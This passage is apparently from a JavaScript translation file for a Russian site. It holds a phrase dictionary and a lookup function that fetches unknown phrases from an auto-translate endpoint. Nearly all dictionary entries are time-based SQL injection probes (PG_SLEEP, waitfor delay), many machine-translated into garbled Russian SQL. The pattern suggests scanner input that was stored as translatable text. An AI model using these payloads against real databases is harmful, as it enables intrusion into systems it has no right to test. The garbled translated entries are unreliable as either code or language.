\u0418\u041b\u0418 817=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 817 \u0418\u0417 PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' \u0418\u041b\u0418 \u200b\u200b842=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 842 \u0418\u0417 PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') \u0418\u041b\u0418 117=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 117 \u0418\u0417 PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) \u0418\u041b\u0418 322=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 322 \u0418\u0417 PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 182=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 182 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 276=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 276 \u0418\u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 749=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 749 \u0418\u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0418\u041b\u0418 \u200b\u200b31=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 31 \u0418\u0417 PG_SLEEP(15)) --","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0418\u041b\u0418 10=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 10 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0418\u041b\u0418 805=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 805 \u0418\u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ru/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}
